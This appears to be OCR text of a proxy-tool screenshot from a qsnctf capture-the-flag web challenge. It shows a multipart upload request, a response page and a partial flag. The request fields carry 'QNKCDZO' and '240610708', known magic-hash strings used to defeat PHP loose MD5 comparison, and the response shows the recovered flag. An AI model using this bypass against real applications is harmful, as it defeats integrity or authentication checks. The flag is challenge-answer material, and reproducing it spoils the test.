 请求
美化 Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4qCI4ERA
Hno92RDG
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.102Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Referer:
http://challenge.qsnctf.com:32562/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4qCI4ERAHno92RD
G
16 Content-Disposition: form-data; name="
d1"; filename="a.png"
17 Content-Type: application/pdf
18
19 QNKCDZO
20 ------WebKitFormBoundary4qCI4ERAHno92RD
G
21 Content-Disposition: form-data; name="
d2"; filename="a.png"
22 Content-Type: application/pdf
23
24 240610708
25 ------WebKitFormBoundary4qCI4ERAHno92RD
G
26 Content-Disposition: form-data; name="
submit"
27
28 Uplaod
29 ------WebKitFormBoundary4qCI4ERAHno92RD
G--
30
响应
美化 Raw Hex \n
46 </div>
47 </div>
48 </div>
49 <footer class="footer">
50 <p>
&copy;DT
</p>
51 </footer>
52
53 </div>
54
55 <script>
56 $(document).ready(function(){
57 $(".close").click(function(){
58 $("myAlert").alert("close");
59 }
);
60 }
);
61 </script>
62 </body>
63
64 </html>
65
66 <html>
67 <body>
68 <head>
69 <meta http-equiv="refresh" content
="1;url=index.html">
70 </head>
71 <h1>
who let you get me indirectly!!!!!
</h1>
72 <h2>
please get /index.html
</h2>
73 </body>
74 </html>
75
76
77 qsnctf{cac53ff8fba84a4cbc144f00753b491e